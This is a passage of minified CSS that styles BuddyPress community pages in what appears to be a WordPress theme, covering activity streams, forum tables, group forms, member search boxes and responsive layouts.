solid #222}.item-list-tabs .feed a{background-color:#222!important;color:#fff!important}.item-list-tabs .feed:hover{border-color:var(--td_theme_color,#4db2ec)!important}.item-list-tabs .feed:hover a{background-color:var(--td_theme_color,#4db2ec)!important}#buddypress .activity-list .activity-content .activity-header a{display:inline-block;vertical-align:top}#buddypress .activity-list .activity-content .activity-header .avatar{width:20px;vertical-align:top}#buddypress form#whats-new-form p.activity-greeting{line-height:21px}#buddypress form#whats-new-form textarea{width:100%}#buddypress #whats-new:focus{border-color:#aaa!important;outline:0}#buddypress #activity-stream p{margin:0}#group-create-tabs li{height:22px}#buddypress form.standard-form .main-column{margin-left:170px}#buddypress div#invite-list{background:transparent;height:auto;overflow:auto;padding:0 0 20px 0;width:160px;margin-top:10px}#buddypress span.activity{font-size:12px}@media (max-width:767px){#buddypress span.activity{font-size:10px}}.bp-widget h4,#group-settings-form h4{font-size:16px;font-weight:700;margin-bottom:10px}legend.screen-reader-text{padding:0 5px}#admins-list h5,#member-list h5,#mods-list h5,#members-list h5{margin-top:2px;font-size:14px;margin-bottom:0;font-weight:600}#admins-list h5 a:hover,#member-list h5 a:hover,#mods-list h5 a:hover,#members-list h5 a:hover{color:#222}#admins-list .item-title,#member-list .item-title,#mods-list .item-title,#members-list .item-title{font-size:14px!important}#friend-list h4{line-height:24px}#friend-list a{font-weight:700;font-size:12px}#friend-list a:hover{color:#222}#buddypress div.pagination .pag-count{margin-left:0;font-size:11px}.groups-members-search{border:none!important}#search-members-form label,#forums-dir-search label,#search-groups-form label,#search-message-form label{display:inline-block}#search-members-form #members_search,#forums-dir-search #members_search,#search-groups-form #members_search,#search-message-form #members_search,#search-members-form #forums_search,#forums-dir-search #forums_search,#search-groups-form #forums_search,#search-message-form #forums_search,#search-members-form #groups_search,#forums-dir-search #groups_search,#search-groups-form #groups_search,#search-message-form #groups_search{height:28px;background-color:transparent;padding-left:5px}#search-members-form #members_search_submit,#forums-dir-search #members_search_submit,#search-groups-form #members_search_submit,#search-message-form #members_search_submit,#search-members-form #forums_search_submit,#forums-dir-search #forums_search_submit,#search-groups-form #forums_search_submit,#search-message-form #forums_search_submit,#search-members-form #groups_search_submit,#forums-dir-search #groups_search_submit,#search-groups-form #groups_search_submit,#search-message-form #groups_search_submit{position:relative;top:0;display:inline-block;left:-7px;border-top-left-radius:0;border-bottom-left-radius:0}#search-message-form{position:relative}#search-message-form #messages_search{height:31px}#search-message-form #messages_search_submit{position:absolute;top:0;right:-20px;border-top-left-radius:0;border-bottom-left-radius:0}#buddypress div#item-header ul{display:inline-block}#buddypress th{background-color:#222;color:#fff;border:none}#buddypress .forum td{border:none}#buddypress table{font-size:13px}#buddypress select{font-size:13px;padding:3px 9px}#buddypress table.forum tr td.td-title a.topic-title{margin:0 0 4px 35px;display:block;line-height:20px;font-weight:700;color:#222}#buddypress table.forum tr td.td-title a.topic-title:hover{color:var(--td_theme_color,#4db2ec)}#buddypress table.forum p.topic-meta{font-size:10px;margin:0 0 0 35px;color:#c3c3c3}#buddypress table.forum p.topic-meta a{color:#222}#buddypress table.forum p.topic-meta a:hover{color:var(--td_theme_color,#4db2ec)}#buddypress table.forum .td-freshness p.topic-meta{margin:5px 0 0 0}#buddypress .forum .td-title,#buddypress .forum .td-freshness{position:relative}#buddypress table.forum td .topic-by img.avatar{position:absolute;margin:0;width:40px;top:12px;left:0}#buddypress table.forum td .topic-in a{font-weight:600}#buddypress table.forum td .topic-in img.avatar{display:inline-block;margin-left:3px}#buddypress table.forum td .freshness-author img.avatar{float:right;margin-right:0}#buddypress table.forum tr>td:last-child{padding-right:0}#buddypress table.forum th#th-freshness{text-align:right}#buddypress .forum tbody tr{border-bottom:1px solid #e6e6e6;height:64px}#buddypress .activity-list li.load-more,#buddypress .activity-list li.load-newest{font-size:12px;line-height:1;text-align:center;vertical-align:middle;background-color:transparent;border-bottom:none}#buddypress .activity-list li.load-more a,#buddypress .activity-list li.load-newest a{padding:7px 10px;display:inline-block;border:1px solid #dcdcdc;color:#999}#buddypress .activity-list li.load-more a:hover,#buddypress .activity-list li.load-newest a:hover{background-color:#222;color:#fff;border-color:#222}#new-topic-post h4,#new-topic-post h5,#profile-edit-form h4,#post-topic-reply h4{font-size:18px;font-weight:700}#group-admins,#group-mods{margin-top:0}#group-admins li,#group-mods li{margin-left:5px}#buddypress div.pagination .pagination-links a{font-weight:700}#buddypress ul.item-list li div.item-title{font-weight:700;font-size:16px}#buddypress ul.item-list li div.item-title a{color:#222}#buddypress ul.item-list li div.item-title a:hover{color:var(--td_theme_color,#4db2ec)}#buddypress ul.item-list li div.item-meta span{font-size:11px}#group-settings-form .bp-widget .single-line h5{margin-top:0}#buddypress #activity-stream{margin-top:0}#buddypress #activity-stream .activity-avatar img.avatar-150{width:20px}#buddypress table.notifications{margin-bottom:20px}#notification-bulk-manage{padding:6px 10px 7px 10px!important;position:relative;top:-1px}.register-section h4{font-weight:700}body.activity-permalink #buddypress div.activity-comments>ul{padding:0 10px 0 26px}#buddypress div.activity-comments div.acomment-content{margin:5px 0 0 35px}#buddypress div.activity-comments ul li{padding:15px 0 8px 0}#buddypress #signup_form.standard-form div.submit{margin-bottom:30px}#buddypress .standard-form #basic-details-section input[type="password"],#buddypress .standard-form #blog-details-section input#signup_blog_url,#buddypress #signup_form.standard-form input[type="text"]{width:100%}@media (max-width:767px){#buddypress .standard-form #basic-details-section,#buddypress .standard-form #profile-details-section{float:none;display:block;width:100%}}@media (max-width:767px){#buddypress .standard-form label,#buddypress .standard-form span.label{font-size:12px}}#buddypress .acomment-options{margin-left:35px}body.activity-permalink #buddypress div.activity-comments ul li{padding:15px 0 8px 0}#buddypress ul.item-list.activity-list li.has-comments{padding-bottom:0}#buddypress div.activity-comments form .ac-textarea{border-style:solid}#buddypress .field-visibility-settings-notoggle{margin-top:5px}@media (max-width:1018px){#buddypress div.item-list-tabs#subnav ul li#members-order-select{width:100%;margin-top:10px!important}}@media (max-width:1018px){#buddypress div.message-search{width:100%;margin:18px 0;float:left}}@media (max-width:1018px){#search-message-form #messages_search_submit{right:0}}@media (max-width:1018px){#buddypress .standard-form input[type=text],#buddypress .standard-form textarea{width:100%}}#buddypress #pag-bottom.pagination{float:left}@media (max-width:767px){#buddypress ul.item-list li div.action{position:relative;top:0;margin-top:10px}#buddypress #friend-list span.activity{display:block}.group-invites #buddypress ul.item-list li div.action{float:none;text-align:left;margin-left:60px}#buddypress form.standard-form .main-column{margin-left:0;width:100%;float:left}#buddypress form#send-invite-form{margin-top:-30px}#buddypress ul.item-list li h5 span.small{width:100%}#buddypress ul.item-list li h5 span.small a{margin:7px 7px 0 0;padding:0 7px;display:inline-block}}#create-group-form .main-column #message{padding-top:12px}#buddypress ul.item-list li div.item-desc{width:auto}#buddypress div#item-header div#item-meta{margin:5px 0 0}@media (min-width:768px) and (max-width:1018px){#buddypress div#item-header #item-header-cover-image #item-header-content{margin-top:-20px;margin-left:0;text-align:center;width:100%}}@media (min-width:768px) and (max-width:1018px){#buddypress .bbp-header li{font-size:11px}}@media (min-width:768px) and (max-width:1018px){#buddypress div#item-header-cover-image h2 a,#buddypress div#item-header-cover-image h2{color:inherit;text-shadow:none;margin:0}}@media (max-width:767px){#buddypress div#item-header-cover-image h2 a,#buddypress div#item-header-cover-image h2{margin:0}}@media (max-width:1018px){#buddypress div.item-list-tabs#subnav ul li#groups-order-select{width:100%;margin-top:10px!important}.mygroups .item,.mygroups div.action{margin-left:60px}.mygroups .item-desc{margin-left:0!important}.mygroups .group-button{text-align:right}.mygroups .meta{margin-top:10px!important}#buddypress ul.item-list li div.item-desc p{margin-bottom:5px}#create-group-form .avatar-150{width:50px}#create-group-form .main-column{margin-left:60px!important}#create-group-form .main-column #message{margin-left:110px}#create-group-form #friend-list{border:none}#create-group-form #upload{margin-top:10px}}@media (max-width:767px){#create-group-form #upload{margin-top:20px}.mygroups .group-button{text-align:left}}#buddypress div#item-header{position:relative}@media (max-width:767px){#buddypress div#item-header div#item-actions{width:100%;text-align:center}}#buddypress div#item-header div#item-actions h3{font-size:13px;font-weight:700;line-height:1;margin:0;vertical-align:top;margin-bottom:3px}.group-forum #buddypress div#item-header ul{display:inline-block;margin:0}#buddypress div.pagination,#buddypress div.pagination .pag-count,#buddypress div.pagination .pagination-links{float:none}#buddypress div#topic-meta{padding:5px 0}#buddypress div#topic-meta h3{font-size:18px;font-weight:700}#buddypress div#topic-meta div.admin-links{position:relative;top:auto;right:auto}#buddypress div.admin-links{right:0}#buddypress div.topic-tags{font-size:11px;color:#777}#buddypress ul#topic-post-list li{padding:15px 0}@media (max-width:1018px){#buddypress div.item-list-tabs ul li#forums-order-select{width:100%;margin-top:10px!important}}#buddypress div.dir-search{margin-top:0;min-width:280px;position:relative}#buddypress div.dir-search #search-members-form #members_search_submit,#buddypress div.dir-search #search-groups-form #groups_search_submit{position:absolute;top:0;right:0;left:auto}@media (max-width:767px){#search-members-form,#search-groups-form{position:relative;margin-bottom:30px}#buddypress div.dir-search{width:100%;margin:0 0 25px}#buddypress div.dir-search input[type="text"],#buddypress div.item-list-tabs ul li.groups-members-search,#buddypress div.item-list-tabs ul li#group_members-order-select{width:100%}#members_search,#groups_search{position:absolute;left:0;top:0;width:100%}#buddypress #member-list.item-list li div.action{float:none;margin-left:60px}}.buddypress .td-page-title{margin-bottom:20px}.widget.buddypress span.activity{font-size:12px;opacity:.4}.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li{line-height:12px}.widget.buddypress #friends-list li .item-title,.widget.buddypress #groups-list li .item-title,.widget.buddypress #members-list li .item-title{padding:4px 0 8px}.widget.buddypress div.item-options{padding:0}.widget.buddypress li{margin-left:0}.widget.buddypress .bp-login-widget-user-links>div{margin-bottom:0}#buddypress div#message p,#buddypress #sitewide-notice p{background-color:#FFF;border:1px solid #F0F0F0;font-size:70%}